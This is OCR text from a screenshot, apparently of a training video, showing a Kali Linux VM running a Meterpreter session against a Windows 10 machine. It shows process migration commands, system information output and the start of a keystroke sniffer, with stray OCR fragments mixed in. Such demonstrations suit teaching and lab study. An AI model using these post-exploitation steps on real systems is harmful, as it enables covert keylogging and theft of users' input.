 VirtualBox VM Machine View Input Devices Window Help
digicomp
Kali-Linux-2021.1-BASIS-LotL [Running]
root@kali: ~
02:
root@kali:~
Mathias Gut
File Actions Edit View Help
7600 684 svchost.exe x64 0
Recycl
meterpreter > migrate 1000
[*] Migrating from 6332 to 1000 ...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : W81TAR
OS : Windows 10 (10.0 Build 19042).
Micro
Edg
Architecture : x64
System Language : de_CH
Domain : WORKGROUP
vuln
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > migrate 4560
[*] Migrating from 1000 to 4560 ...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : W81TAR
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : de_CH
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > migrate 636
[*] Migrating from 4560 to 636 ...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >